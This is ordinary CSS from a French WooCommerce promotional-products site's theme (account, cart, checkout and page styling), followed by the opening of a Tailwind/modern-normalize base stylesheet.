    background-color: #309471;
    padding: 0.50rem 1rem;
    border-radius: 7px;
    color: white; }
  .connexion .required {
    color: red;
    font-weight: 700;
    border: 0 !important;
    text-decoration: none; }

.connect input {
  padding-left: 1rem; }
.connect h2 {
  font-weight: bold; }
.connect .connect-account {
  background-color: white;
  padding: 0.50rem 3rem;
  border: 1px solid gray;
  border-radius: 7px;
  color: black;
  font-weight: bold; }
.connect .create-account {
  background-color: #309471;
  padding: 0.50rem 3rem;
  border-radius: 7px;
  color: white;
  font-weight: bold; }
.connect .required {
  color: red;
  font-weight: 700;
  border: 0 !important;
  text-decoration: none; }
.connect button {
  background-color: #309471;
  padding: 0.50rem 1rem;
  border-radius: 7px;
  color: white; }

.woocommerce-account .addresses {
  font-size: 15px; }
  .woocommerce-account .addresses .title .edit {
    background-color: #309471;
    padding: 0.5rem 1rem;
    border-radius: 7px;
    color: white;
    font-weight: bold;
    border: 1px solid #309471; }
    .woocommerce-account .addresses .title .edit:hover {
      background-color: white;
      color: #309471; }

@media (min-width: 1024px) {
  .custom-login,
  .custom-register {
    width: 49%; } }
.login p {
  font-size: 14px; }
.login .remember span {
  position: relative;
  top: -10px; }
.login .remember .rememberme {
  width: 25px; }

.register {
  font-size: 14px; }
  .register input:focus, .register input:active {
    outline: 2px solid #309471; }
  .register h2 {
    font-weight: bold;
    margin-top: 0; }
  .register input[type="checkbox"]:focus, .register input[type="checkbox"]:active {
    outline: none; }
  .register select {
    font-weight: bold;
    padding-left: 1rem; }
  .register .entreprise {
    margin-right: 1rem; }
  .register #entreprise,
  .register #prive {
    width: 20px;
    position: relative;
    top: 10px; }
  .register .check-alt label {
    position: relative;
    top: 5px; }
  .register .check-alt #Afacturation,
  .register .check-alt #Alivraison {
    width: 25px; }
  .register .check-alt .edit-billing,
  .register .check-alt .edit-shipping {
    display: none; }
    .register .check-alt .edit-billing p,
    .register .check-alt .edit-shipping p {
      font-size: 14px; }
  .register .check-alt .showed {
    display: block; }

.contactez-nous .breadcrum {
  margin-bottom: 2rem; }
.contactez-nous h1 {
  font-size: 2rem;
  color: #555;
  margin-bottom: 2rem; }
.contactez-nous input[type="submit"] {
  cursor: pointer;
  background-color: #309471;
  padding: 0.3rem 0.8rem;
  margin: 0.5rem 0.5rem;
  border-radius: 7px;
  color: white;
  font-size: 1rem;
  font-weight: 800;
  border: 1px solid #309471;
  text-align: center;
  text-decoration: none; }
  .contactez-nous input[type="submit"]:hover {
    transition: background-color 0.4s ease;
    background-color: white;
    color: #309471; }
    .contactez-nous input[type="submit"]:hover a,
    .contactez-nous input[type="submit"]:hover button {
      color: #309471;
      text-decoration: none; }

.edit-account .gender {
  position: relative;
  top: -5px;
  width: 1rem; }

.woocommerce-account .woocommerce-MyAccount-content .order-again a {
  color: white;
  background-color: #309471; }
  .woocommerce-account .woocommerce-MyAccount-content .order-again a:hover {
    color: #309471;
    background-color: white;
    border: 1px solid #309471; }
.woocommerce-account .woocommerce-MyAccount-content p {
  font-size: 14px;
  margin: 0; }
  .woocommerce-account .woocommerce-MyAccount-content p a {
    color: #309471;
    text-decoration: none; }
.woocommerce-account .woocommerce-MyAccount-content input {
  padding-left: 1rem; }
.woocommerce-account .woocommerce-MyAccount-content .info-billing p {
  margin: 1rem 0; }

.box-mon-compte {
  width: 83%;
  margin: 0 auto; }
  .box-mon-compte .bonjour {
    font-size: 2rem; }
    .box-mon-compte .bonjour .display-name {
      font-weight: bold; }
  .box-mon-compte .entreprise {
    margin-bottom: 2rem; }
    .box-mon-compte .entreprise span {
      font-weight: bold; }
  .box-mon-compte h2 {
    font-size: 1.8rem;
    margin-bottom: 1rem; }
  .box-mon-compte h3 {
    font-weight: bold; }
  .box-mon-compte .woocommerce-MyAccount-navigation .box-nav {
    margin-bottom: 1rem;
    display: flex; }
    .box-mon-compte .woocommerce-MyAccount-navigation .box-nav .is-active {
      background-color: #309471;
      color: white !important; }
    .box-mon-compte .woocommerce-MyAccount-navigation .box-nav a {
      text-decoration: none;
      height: auto;
      border: 1px solid gray;
      padding: 1rem;
      text-align: center;
      text-transform: uppercase;
      font-size: 14px;
      display: block;
      width: 100%; }
      .box-mon-compte .woocommerce-MyAccount-navigation .box-nav a:hover {
        background-color: #309471;
        color: white !important; }
      .box-mon-compte .woocommerce-MyAccount-navigation .box-nav a:active {
        background-color: #309471;
        color: white !important; }
      .box-mon-compte .woocommerce-MyAccount-navigation .box-nav a:last-child {
        border-bottom: 1px solid gray; }
  .box-mon-compte .form-edit-button {
    background-color: #309471;
    padding: 0.5rem 1rem;
    border-radius: 7px;
    color: white;
    font-weight: bold;
    border: 1px solid #309471;
    margin-top: 1rem; }
    .box-mon-compte .form-edit-button:hover {
      background-color: white;
      color: #309471; }

.woocommerce-info {
  border-top-color: #309471;
  font-size: 14px; }
  .woocommerce-info::before {
    color: #309471; }

#vtiger-devis .imgPdf {
  width: 21%;
  margin: 2px; }
#vtiger-devis .devis-validation {
  padding: 0.2rem 0.5rem; }
#vtiger-devis .actions .bouton-vert {
  margin: 3px 0; }
#vtiger-devis .woocommerce-orders-table {
  border-left: none;
  border-right: none; }

@media (min-width: 780px) {
  .woocommerce-MyAccount-navigation .box-nav display:block
  a {
    width: 75%; } }
@media (max-width: 1279px) {
  .box-mon-compte {
    width: 95%; } }
@media (max-width: 1064px) {
  .modifPdf {
    font-size: 13px; } }
@media (max-width: 768px) {
  .box-mon-compte .woocommerce-MyAccount-navigation .box-nav {
    display: block; }
    .box-mon-compte .woocommerce-MyAccount-navigation .box-nav a {
      border-bottom: none; }

  #vtiger-devis .imgPdf {
    width: 14%; }
  #vtiger-devis .modifPdf {
    font-size: 15px; }
  #vtiger-devis h2 {
    margin-top: 1rem; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(1):before {
    content: "Status :" !important; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(2):before {
    content: "N° de devis :" !important; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(3):before {
    content: "Date :" !important; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(4):before {
    content: "Total :" !important; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(5) a {
    justify-content: end;
    display: flex; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(5):before {
    content: "Detail :" !important; }
  #vtiger-devis .shop_table_responsive tr td:nth-child(6) {
    padding: 1rem .05rem; }
    #vtiger-devis .shop_table_responsive tr td:nth-child(6):before {
      content: "" !important; } }
.post-2221433 .validation-BAT {
  margin: 100px auto 15px !important; }

.woocommerce-MyAccount-content .round {
  border-radius: 1rem;
  width: .5rem;
  height: .5rem;
  display: inline-block; }
.woocommerce-MyAccount-content table {
  table-layout: fixed;
  width: 100%;
  border-collapse: collapse;
  text-align: left; }
  .woocommerce-MyAccount-content table .button {
    background-color: #309471;
    padding: 0.5rem .5rem;
    border-radius: 7px;
    color: white;
    font-weight: bold;
    border: 1px solid #309471;
    margin: 0 0.25rem 0.25rem;
    font-size: 0.7rem; }
    .woocommerce-MyAccount-content table .button:hover {
      background-color: white;
      color: #309471; }
.woocommerce-MyAccount-content .woocommerce-Button--next {
  background-color: #309471 !important;
  padding: 0.5rem 1rem !important;
  border-radius: 7px !important;
  color: white !important;
  border: 1px solid #309471 !important; }
  .woocommerce-MyAccount-content .woocommerce-Button--next:hover {
    background-color: white !important;
    color: #309471 !important; }

.woocommerce-order {
  color: #555; }
  .woocommerce-order p {
    margin-bottom: 1rem;
    font-weight: bold; }
  .woocommerce-order h2,
  .woocommerce-order h3 {
    margin-bottom: 1rem; }
  .woocommerce-order .order_details li {
    font-size: 15px !important; }
    .woocommerce-order .order_details li strong {
      font-size: 15px !important;
      line-height: 2.5 !important;
      color: #555; }
      .woocommerce-order .order_details li strong .woocommerce-Price-amount bdi {
        font-weight: bold; }
  .woocommerce-order .woocommerce-customer-details--phone,
  .woocommerce-order .woocommerce-customer-details--email {
    font-weight: 300; }

.paiement-commande .payment_method_cod {
  display: none; }

.logo #drop-zone {
  width: 100%;
  font-family: Arial;
  text-align: center;
  position: relative;
  line-height: 180px;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.3); }
.logo .title {
  margin-bottom: 2rem; }
  .logo .title h3 {
    font-size: 2rem; }
.logo .logo-submit {
  width: 100%;
  display: flex;
  justify-content: center;
  margin: 1rem 0; }
  .logo .logo-submit button {
    background-color: #309471;
    padding: 0.5rem 2rem;
    border-radius: 7px;
    color: white;
    font-weight: bold; }
.logo .gallery-logo .box-logo {
  border: 1px solid gray;
  padding: .5rem; }

.woocommerce-checkout.panier_avec_marquages .wc_payment_methods, .woocommerce-checkout.panier_avec_marquages .valid-bat {
  display: none; }
.woocommerce-checkout label,
.woocommerce-checkout input,
.woocommerce-checkout select,
.woocommerce-checkout .select2-selection,
.woocommerce-checkout textarea
p {
  font-size: 14px !important; }
.woocommerce-checkout textarea {
  border: solid 1px #dddddd;
  height: 120px;
  padding: 5px;
  border-radius: 7px; }
.woocommerce-checkout #payment {
  background-color: white;
  border: 1px solid rgba(0, 0, 0, 0.1); }
  .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method {
    list-style: none !important; }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method input {
      position: relative;
      top: 10px; }
  .woocommerce-checkout #payment .woocommerce-privacy-policy-text a {
    color: #309471; }
  .woocommerce-checkout #payment #place_order {
    background-color: #309471 !important;
    padding: 0.5rem 1rem !important;
    border-radius: 7px !important;
    color: white;
    font-weight: bold !important;
    border: 1px solid #309471 !important;
    font-size: 15px; }
    .woocommerce-checkout #payment #place_order:hover {
      background-color: white !important;
      color: #309471 !important; }
.woocommerce-checkout .woocommerce-shipping-fields .checkbox input {
  position: relative;
  top: 10px; }

.page-footer a {
  color: #309471 !important; }
.page-footer h1 {
  font-weight: bold;
  margin-bottom: 2rem;
  font-size: 30px; }
.page-footer h2,
.page-footer h3,
.page-footer h4 {
  font-weight: bold;
  margin-bottom: 1rem; }
.page-footer .image-sac {
  width: 40%; }
.page-footer img {
  width: 100%; }
.page-footer .vert {
  background-color: #309471;
  color: white;
  padding: 1rem; }
.page-footer .hight p {
  background-color: #309471;
  width: fit-content;
  margin: 0 auto;
  color: white;
  padding: 1rem; }

.logiciel-cryptage h3 {
  margin-top: 2rem; }
.logiciel-cryptage ul {
  list-style: none;
  margin: 0 !important;
  padding: 0; }
  .logiciel-cryptage ul li {
    list-style-type: none !important;
    background-color: #f6f6f6;
    padding: 7px;
    margin-bottom: 10px;
    text-transform: capitalize; }

.qui-sommes-nous h3,
.integration-fichiers h3,
.partitionnement h3,
.recherche-produits h3 {
  margin-top: 2rem; }
.qui-sommes-nous ul,
.integration-fichiers ul,
.partitionnement ul,
.recherche-produits ul {
  list-style: none;
  margin: 0 !important;
  padding: 0; }
  .qui-sommes-nous ul li,
  .integration-fichiers ul li,
  .partitionnement ul li,
  .recherche-produits ul li {
    list-style-type: none !important;
    background-color: #f6f6f6;
    padding: 7px;
    margin-bottom: 10px;
    text-transform: capitalize; }
.qui-sommes-nous .adresse p,
.integration-fichiers .adresse p,
.partitionnement .adresse p,
.recherche-produits .adresse p {
  background-color: #309471;
  width: fit-content;
  margin: 0 auto;
  margin-top: 0px;
  padding: 1rem 2rem;
  margin-top: 2rem; }
  .qui-sommes-nous .adresse p strong,
  .integration-fichiers .adresse p strong,
  .partitionnement .adresse p strong,
  .recherche-produits .adresse p strong {
    color: white;
    font-weight: bold; }
.qui-sommes-nous .wp-block-embed-youtube,
.integration-fichiers .wp-block-embed-youtube,
.partitionnement .wp-block-embed-youtube,
.recherche-produits .wp-block-embed-youtube {
  height: 100%; }
  .qui-sommes-nous .wp-block-embed-youtube .wp-block-embed__wrapper,
  .integration-fichiers .wp-block-embed-youtube .wp-block-embed__wrapper,
  .partitionnement .wp-block-embed-youtube .wp-block-embed__wrapper,
  .recherche-produits .wp-block-embed-youtube .wp-block-embed__wrapper {
    height: 100%; }
    .qui-sommes-nous .wp-block-embed-youtube .wp-block-embed__wrapper iframe,
    .integration-fichiers .wp-block-embed-youtube .wp-block-embed__wrapper iframe,
    .partitionnement .wp-block-embed-youtube .wp-block-embed__wrapper iframe,
    .recherche-produits .wp-block-embed-youtube .wp-block-embed__wrapper iframe {
      height: 100%;
      width: 100%; }

.tel-footer {
  background-color: #ffffffdb;
  text-align: center;
  width: 100%;
  height: 100px;
  box-shadow: 0 -10px 15px rgba(0, 0, 0, 0.1);
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 20;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.3rem; }
  .tel-footer a {
    font-size: 1.3rem; }
    .tel-footer a svg {
      margin-right: 5px;
      display: inline-block;
      width: 30px;
      height: 30px; }

body:has(.tel-footer) {
  padding-bottom: 100px; }

@media (max-width: 580px) {
  body:has(.tel-footer) header.header .contact-tel1 {
    display: none; } }
.woocommerce-cart .panier {
  clear: both; }
  .woocommerce-cart .panier .panier-recap {
    clear: both;
    border-bottom: 1px solid gray;
    padding-bottom: 3rem;
    padding-top: 3rem; }
    .woocommerce-cart .panier .panier-recap .panier-recap-upload {
      border-left: none;
      padding-left: 0; }
      .woocommerce-cart .panier .panier-recap .panier-recap-upload .item-logo {
        height: 50px;
        margin-bottom: 0.5rem; }
    .woocommerce-cart .panier .panier-recap .panier-info {
      padding: 0 .5rem; }
      .woocommerce-cart .panier .panier-recap .panier-info .title {
        margin-bottom: 1rem; }
        .woocommerce-cart .panier .panier-recap .panier-info .title h3 {
          font-weight: 800; }
      .woocommerce-cart .panier .panier-recap .panier-info .panier-info-info {
        font-size: 14px; }
        .woocommerce-cart .panier .panier-recap .panier-info .panier-info-info .panier-stock .instock {
          margin-right: 0.5rem;
          background-color: green;
          width: 1rem;
          height: 1rem;
          display: block;
          border-radius: 50%;
          position: relative;
          top: 3px; }
        .woocommerce-cart .panier .panier-recap .panier-info .panier-info-info .panier-couleur .couleur {
          font-weight: 800; }
        .woocommerce-cart .panier .panier-recap .panier-info .panier-info-info .panier-quantite .quantite {
          font-weight: 800; }
    .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage {
      margin-top: 1.5rem; }
      .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .title {
        font-weight: 800; }
      .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap {
        font-size: 14px; }
        .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap .marquage {
          padding-right: 0.5rem; }
        .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap .left .emplacement,
        .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-left .box-panier-recap .left .nb-couleur {
          font-weight: 800; }
      .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-right .total .text,
      .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .panier-recap-right .total .chiffre {
        font-weight: 800; }
      .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .choix {
        font-size: 14px; }
        .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage .choix input {
          position: relative;
          top: 11px;
          margin-right: 6px; }
  .woocommerce-cart .panier .process-commande {
    columns: 2;
    padding-right: 10%;
    font-size: 80%; }
    .woocommerce-cart .panier .process-commande .etape {
      line-height: 20px;
      padding-left: 40px;
      margin-bottom: 15px; }
      .woocommerce-cart .panier .process-commande .etape .titre {
        font-weight: 600;
        margin-bottom: -5px; }
        .woocommerce-cart .panier .process-commande .etape .titre .numero {
          margin-left: -40px;
          background-color: #777;
          color: white;
          border-radius: 50%;
          padding: 4px 11px;
          margin: 5px;
          margin-left: -40px;
          display: inline-block;
          font-weight: 600; }
  .woocommerce-cart .panier .div-totaux .panier-total {
    font-size: 14px; }
    .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up {
      border-bottom: 1px solid gray; }
      .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port.shipping .result {
        text-align: left; }
      .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .text {
        width: 100%; }
      .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result {
        width: 100%;
        text-align: right; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .woocommerce-shipping-destination strong {
          font-size: 15px; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result #shipping_method li label {
          width: 100%;
          display: flex;
          justify-content: space-between; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .shipping-calculator-form #calc_shipping_country_field .selection .select2-selection .select2-selection__rendered {
          font-size: 14px; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .shipping-calculator-form #calc_shipping_city_field #calc_shipping_city {
          padding-left: .5rem;
          font-size: 14px; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result .shipping-calculator-form #calc_shipping_postcode_field #calc_shipping_postcode {
          padding-left: .5rem;
          font-size: 14px; }
        .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result button {
          color: white;
          background-color: #309471;
          font-size: 14px;
          border: 1px solid #309471;
          border-radius: 7px;
          padding: 0.5rem 2rem; }
          .woocommerce-cart .panier .div-totaux .panier-total .panier-total-up .frais-port .result button:hover {
            color: #309471;
            background-color: white; }
    .woocommerce-cart .panier .div-totaux .panier-total .panier-total-down .total-ht .result {
      font-size: 25px;
      font-weight: 800; }
.woocommerce-cart .boutons-panier {
  clear: both; }
  .woocommerce-cart .boutons-panier .box-button .devis .commande {
    width: 100%; }

@media (min-width: 768px) {
  .woocommerce-cart .panier .panier-recap .panier-recap-upload {
    border-left: 1px solid #d6d6d6;
    padding-left: .5rem; }
    .woocommerce-cart .panier .panier-recap .panier-recap-upload a {
      color: green;
      border: solid 1px green;
      border-radius: 7px;
      padding: 0.3rem 0.8rem;
      margin: 0.5rem 0.5rem; }
  .woocommerce-cart .panier .panier-recap .panier-recap-info-marquage {
    margin-top: 0; } }
#message-demande-devis {
  text-align: center;
  padding-top: 4rem; }
  #message-demande-devis + .panier {
    display: none; }

.page-404 .text-404 {
  max-width: 32rem; }
.page-404 .button {
  background-color: #309471;
  padding: 0.5rem 2rem;
  border-radius: 7px;
  color: white;
  font-size: 14px;
  font-weight: 800; }
.page-404 .bg {
  background-image: url("/wp-content/themes/tailpress/resources/images/404.jpeg");
  width: 100%;
  height: 65vh;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center; }
.page-404 .title-404 div {
  font-size: 2rem;
  font-weight: bold;
  margin-top: 2rem; }
.page-404 .tendances {
  margin: 2rem auto; }
.page-404 .video-404 {
  margin: 2rem 0; }

.recap-commande {
  padding: 10px 0 0 2rem; }
  .recap-commande .recap-header {
    font-weight: bold; }
  .recap-commande .button {
    background-color: #309471;
    padding: 0.50rem 3rem;
    border-radius: 7px;
    color: white; }
  .recap-commande .recap-body {
    font-size: 14px;
    border-bottom: 1px solid gray; }
    .recap-commande .recap-body .recap-img {
      width: 20%; }
    .recap-commande .recap-body .recap-info {
      width: 70%; }
    .recap-commande .recap-body .recapprix {
      width: 10%; }
  .recap-commande .prix-recap-commande {
    position: relative;
    left: 20%;
    font-size: 14px; }
    .recap-commande .prix-recap-commande .HT {
      font-weight: 800;
      font-size: 2rem; }
  .recap-commande .commentaire {
    position: relative;
    left: 20%;
    font-size: 14px; }
    .recap-commande .commentaire p {
      font-size: 14px; }
    .recap-commande .commentaire .text-commentaire {
      background-color: #dddddd;
      border-radius: 7px;
      border: none;
      outline: #309471; }
    .recap-commande .commentaire input[type="checkbox"] {
      width: 25px;
      position: relative;
      top: 5px; }
    .recap-commande .commentaire .button-commande {
      background-color: #309471;
      width: 100%;
      display: block;
      padding: 0.50rem 3rem;
      border-radius: 7px;
      text-align: center;
      font-weight: bold;
      color: white;
      border: 1px solid #309471; }
      .recap-commande .commentaire .button-commande:hover {
        color: #309471;
        background-color: white; }

.single-post .container .post {
  width: 80%;
  margin: 0 auto; }
.single-post .container .wp-block-button__link {
  display: none; }
.single-post .recent-posts {
  margin-top: 2rem;
  padding: 1.5rem;
  background-color: #f9f9f9;
  border: 1px solid #e0e0e0;
  border-radius: 8px; }
  .single-post .recent-posts h2 {
    font-size: 1.5rem;
    margin-bottom: 1rem;
    color: #333; }
  .single-post .recent-posts ul {
    list-style: none;
    padding: 0; }
    .single-post .recent-posts ul li {
      margin-bottom: 0.5rem; }
      .single-post .recent-posts ul li a {
        text-decoration: none;
        color: #0073aa;
        font-weight: 500; }
        .single-post .recent-posts ul li a:hover {
          text-decoration: underline;
          color: #005177; }

.blog-list-container .blog-card {
  padding: 0 2rem 2rem 0; }
  .blog-list-container .blog-card .blog-card-image {
    object-fit: cover;
    width: 100%; }
    .blog-list-container .blog-card .blog-card-image img {
      object-fit: cover;
      width: 100%; }
  .blog-list-container .blog-card .blog-card-button {
    margin: 1.5rem 0; }
    .blog-list-container .blog-card .blog-card-button a {
      background: #309471;
      padding: 1rem;
      color: white;
      border: 1px solid #309471; }
      .blog-list-container .blog-card .blog-card-button a:hover {
        background: white;
        color: #309471; }

@media (max-width: 1024px) {
  .blog-list-container .blog-card {
    padding: 1rem;
    width: 100%; } }
.woocommerce-account .woocommerce-MyAccount-navigation {
  float: none;
  width: 100% !important; }
.woocommerce-account .woocommerce-MyAccount-content {
  float: none;
  width: 100%; }

.woocommerce-MyAccount-orders #uploadLogo label {
  cursor: pointer;
  background-color: #309471;
  padding: 0.3rem 0.5rem;
  border-radius: 7px;
  color: white;
  font-size: 0.7rem;
  font-weight: 700;
  border: 1px solid #309471;
  text-align: center;
  white-space: nowrap;
  display: inline-block; }
  .woocommerce-MyAccount-orders #uploadLogo label:hover {
    background-color: white;
    color: #309471; }

@media (max-width: 768px) {
  .box-mon-compte .woocommerce-MyAccount-navigation {
    float: none;
    width: 100%; }
    .box-mon-compte .woocommerce-MyAccount-navigation .box-nav {
      width: 100%; } }
.selected_color {
  display: none; }

.form-colors {
  display: flex;
  border: solid 1px grey;
  padding: 0 1rem;
  align-content: stretch;
  flex-direction: row-reverse;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: stretch;
  margin-bottom: 2rem; }
  .form-colors > div {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
    .form-colors > div.filtre-prix {
      margin-top: 25px;
      margin-bottom: 25px;
      padding: 10px 0; }
      .form-colors > div.filtre-prix #price_slider {
        width: 200px;
        margin-right: 25px;
        margin-left: 15px; }
        .form-colors > div.filtre-prix #price_slider .noUi-origin .noUi-handle {
          width: 14px;
          right: -7px; }
          .form-colors > div.filtre-prix #price_slider .noUi-origin .noUi-handle:before {
            left: 4px; }
          .form-colors > div.filtre-prix #price_slider .noUi-origin .noUi-handle:after {
            left: 7px; }
          .form-colors > div.filtre-prix #price_slider .noUi-origin .noUi-handle.noUi-handle-lower .noUi-tooltip {
            bottom: -160%; }
        .form-colors > div.filtre-prix #price_slider .noUi-connect {
          background: #309471; }
  .form-colors .button {
    display: inline-block;
    position: relative;
    width: 25px;
    height: 25px;
    margin: 10px;
    cursor: pointer; }
  .form-colors .button span {
    display: block;
    position: absolute;
    width: 25px;
    height: 25px;
    padding: 0;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    border-radius: 100%;
    background: #eeeeee;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.26);
    transition: ease .3s; }
  .form-colors input:checked ~ .button span,
  .form-colors input:hover ~ .button span {
    padding: 20px; }
  .form-colors .Orange .button span {
    background: #FF5722; }
  .form-colors .Bleu .button span {
    background: #2196F3; }
  .form-colors .Rouge .button span {
    background: red; }
  .form-colors .Noir .button span {
    background: black; }
  .form-colors .Blanc .button span {
    background: white; }
  .form-colors .Gris .button span {
    background: gray; }
  .form-colors .Vert .button span {
    background: green; }
  .form-colors .Jaune .button span {
    background: yellow; }
  .form-colors .Violet .button span {
    background: purple; }
  .form-colors .Multicolore .button span {
    background: linear-gradient(89.7deg, #df0000 2.7%, #d65b00 15.1%, #e9f500 29.5%, #17ff11 45.8%, #1dffff 61.5%, #0511ff 76.4%, #ca00fd 92.4%); }
  .form-colors label .layer {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: transparent;
    /*transition: ease .3s;*/
    z-index: -1; }

@media (max-width: 932px) {
  .form-colors {
    flex-direction: column;
    align-items: center; }
    .form-colors > div {
      display: flex;
      align-items: center;
      flex-wrap: wrap;
      align-content: center;
      justify-content: center; } }
.w-4\/5.mx-auto .wp-block-columns {
  display: flex;
  flex-wrap: wrap;
  /* Évite que les colonnes s’étirent hors du conteneur */
  max-width: 100% !important;
  /* Force les colonnes à rester dans le conteneur */
  justify-content: center;
  /* Centre les colonnes si elles ne prennent pas toute la largeur */ }

.w-4\/5.mx-auto .wp-block-column {
  flex: 1;
  max-width: 100%;
  min-width: 0;
  /* Empêche les colonnes de forcer un dépassement */
  box-sizing: border-box; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.e-dkado-pro.fr/wp-content/themes/tailpress/css/app.css?ver=1.1.11
body_size: 6496
content:
/*! tailwindcss v2.2.19 | MIT License | https://tailwindcss.com *//*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */

/*
Document
========
*/

/**
Use a better box model (opinionated).
*/

*,
::before,
::after {
	box-sizing: border-box;
}

/**
Use a more readable tab size (opinionated).
*/

html {
	-moz-tab-size: 4;
	-o-tab-size: 4;
	   tab-size: 4;
}

/**
1. Correct the line height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
*/

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/*
Sections
========
*/

/**
Remove the margin in all browsers.
*/

body {
	margin: 0;
}

/**
Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
*/

body {
	font-family:
		system-ui,
		-apple-system, /* Firefox supports this but not yet `system-ui` */
		'Segoe UI',
		Roboto,
		Helvetica,
		Arial,
		sans-serif,
		'Apple Color Emoji',
		'Segoe UI Emoji';
}

/*
Grouping content
================
*/

/**
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
*/

hr {
	height: 0; /* 1 */
	color: inherit; /* 2 */
}

/*
Text-level semantics
====================
*/

/**
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr[title] {
	-webkit-text-decoration: underline dotted;
	        text-decoration: underline dotted;
}

/**
Add the correct font weight in Edge and Safari.
*/

b,
strong {
	font-weight: bolder;
}

/**
1. Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
2. Correct the odd 'em' font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
	font-family:
		ui-monospace,
		SFMono-Regular,
		Consolas,
		'Liberation Mono',
		Menlo,
		monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
Add the correct font size in all browsers.
*/

small {
	font-size: 80%;
}

/**
Prevent 'sub' and 'sup' elements from affecting the line height in all browsers.
*/

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/*
Tabular data
============
*/

/**
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
*/

table {
	text-indent: 0; /* 1 */
	border-color: inherit; /* 2 */
}

/*
Forms
=====
*/

/**
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
*/

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
Remove the inheritance of text transform in Edge and Firefox.
1. Remove the inheritance of text transform in Firefox.
*/

button,
select { /* 1 */
	text-transform: none;
}

/**
Correct the inability to style clickable types in iOS and Safari.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
	-webkit-appearance: button;
}

/**
Remove the inner border and padding in Firefox.
*/

::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
Restore the focus styles unset by the previous rule.
*/

:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
Remove the additional ':invalid' styles in Firefox.
See: https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737
*/

:-moz-ui-invalid {
	box-shadow: none;
}

/**
Remove the padding so developers are not caught out when they zero out 'fieldset' elements in all browsers.
*/

legend {
	padding: 0;
}

/**
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
	vertical-align: baseline;
}

/**
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
	height: auto;
}

/**
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to 'inherit' in Safari.
*/

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/*
Interactive
===========
*/

